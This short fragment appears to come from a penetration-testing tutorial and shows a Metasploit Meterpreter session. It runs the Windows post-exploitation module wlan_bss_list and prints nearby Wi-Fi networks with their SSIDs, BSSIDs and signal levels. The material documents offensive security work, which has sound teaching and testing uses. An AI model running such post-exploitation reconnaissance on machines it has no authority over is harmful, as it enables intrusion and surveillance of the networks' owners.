 meterpreter > run post/windows/wlan/wlan_bss_list
[*] Number of Networks: 3
[+] SSID: NJ
BSSID: e8:de:27:86:be:0a
Type: Infrastructure
PHY: Extended rate PHY type
RSSI: -80
Signal: 55
[+] SSID: Venkatesh
BSSID: e4:6f:13:85:e5:74
Type: Infrastructure
PHY: 802.11n PHY type
RSSI: -78
Signal: 55
[+] SSID: F-201
BSSID: 94:fb:b3:ff:a3:3b
Type: Infrastructure
PHY: Extended rate PHY type
RSSI: -84
Signal: 5
[*] WlanAPI Handle Closed Successfully